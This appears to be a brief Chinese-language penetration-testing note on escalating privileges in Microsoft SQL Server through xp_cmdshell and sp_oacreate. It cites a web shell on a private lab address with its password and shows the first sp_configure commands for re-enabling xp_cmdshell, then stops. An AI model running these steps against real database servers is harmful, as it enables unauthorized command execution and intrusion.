 #MSSQL-xp_cmdshell&sp_oacreate&沙盒
已知Shell：http://192.168.46.147:82/cd.aspx 密码x
参考资料：https://blog.51cto.com/11797152/2411770
1.使用xp_cmdshell进行提权
xp_cmdshell默认在mssql2000中是开启的，在mssql2005之后的版本中则默认禁止。如果
用户拥有管理员sa权限则可以用sp_configure重修开启它。
启用：
EXEC sp_configure 'show advanced options', 1
RECONFIGURE;